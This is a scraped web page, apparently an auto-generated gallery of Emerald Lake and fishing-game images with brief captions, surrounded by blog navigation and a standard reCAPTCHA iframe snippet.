<p><a href="https://i.pinimg.com/originals/89/97/af/8997aff01c59a5a67a3e605966c43fcf.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/89/97/af/8997aff01c59a5a67a3e605966c43fcf.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Emerald Lake, British Columbia, Canada — by Jill Simpson </p>
<p><a href="https://i.pinimg.com/originals/3f/05/b7/3f05b7f52ce438db6d00f3e714715ead.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3f/05/b7/3f05b7f52ce438db6d00f3e714715ead.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hanging Lake Colorado Emerald Oasis Places to see </p>
<p><a href="https://i.pinimg.com/originals/eb/e7/0f/ebe70fe8aa8cebbabbc6420bfce0ee27.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/eb/e7/0f/ebe70fe8aa8cebbabbc6420bfce0ee27.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing Ep. 77 Alaska Map, Kaniq Creek TROPHY </p>
<p><a href="https://i.pinimg.com/originals/63/6c/39/636c39f38be2433b8e42bd62860dd32a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/63/6c/39/636c39f38be2433b8e42bd62860dd32a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing 20 S3 Emerald Lake Northern Pike </p>
<p><a href="https://i.pinimg.com/originals/0a/68/34/0a68349e98aa368955d3037102d26cb7.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0a/68/34/0a68349e98aa368955d3037102d26cb7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing Ep. 84 Emerald Lake, NY Map Float </p>
<p><a href="https://i.pinimg.com/originals/b8/c1/22/b8c1224c3743d4b70ba82919ebf403bd.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b8/c1/22/b8c1224c3743d4b70ba82919ebf403bd.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fishing Ep. 40 Green Sunfish and More in </p>
<p><a href="https://i.pinimg.com/originals/ba/76/15/ba761579a8df41be73ca322f52a35860.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ba/76/15/ba761579a8df41be73ca322f52a35860.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Lake Emerald Yoho National Park Canada photographed on </p>
<p><a href="https://i.pinimg.com/originals/e9/e5/fc/e9e5fc0aa36fdb048befa235d7620790.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e9/e5/fc/e9e5fc0aa36fdb048befa235d7620790.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Canada is a beautiful place… and Emerald Lake on the </p>
<p><a href="https://i.pinimg.com/originals/64/a0/f4/64a0f4e06b4d49e2b56ac9d2c4c5e582.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/64/a0/f4/64a0f4e06b4d49e2b56ac9d2c4c5e582.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Emerald Lake, Canada Places to go, Emerald lake, Travel </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/emerald/">#emerald</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/fishing/">#fishing</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/lake/">#lake</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/planet/">#planet</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Fishing Planet Guide Emerald Lake&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/73397e02d88d94c37c3765af17937dfa.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/tape-measure-cheat-guide/" title="Fishing Planet Guide Emerald Lake">
                                    Tape Measure Cheat Guide                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/tape-measure-cheat-guide/" title="Fishing Planet Guide Emerald Lake">
                            <span class="screen-reader-text">Tape Measure Cheat Guide</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/e35ed0369a924c4b1aa4b1e1c4c95baa-1.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/cyberpunk-2077-guide-book-pdf/" title="Fishing Planet Guide Emerald Lake">
		                            Cyberpunk 2077 Guide Book Pdf                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/cyberpunk-2077-guide-book-pdf/" title="Fishing Planet Guide Emerald Lake">
                            <span class="screen-reader-text">Cyberpunk 2077 Guide Book Pdf</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002071" class="blog-element-type-1 post-1002426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-emerald tag-fishing tag-lake tag-planet">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/fishing-planet-guide-emerald-lake/">
				                        <img width="500" height="348" src="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png 500w, https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586-300x209.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 29, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">
                                    Ned&#039;s Declassified School Survival Guide Coconut Head</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1002426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-emerald tag-fishing tag-lake tag-planet">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/fishing-planet-guide-emerald-lake/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 29, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1002426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-emerald tag-fishing tag-lake tag-planet">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/fishing-planet-guide-emerald-lake/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 29, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003187" class="blog-element-type-1 post-1002426 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-emerald tag-fishing tag-lake tag-planet">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/fishing-planet-guide-emerald-lake/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5f540e0c41991235dd2d1b1707fca682-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 29, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/monster-prom-guide-damien/">
                                    Monster Prom Guide Damien</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769358901' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6zCVb5F0TEHKIvRa9vzrfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358905202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>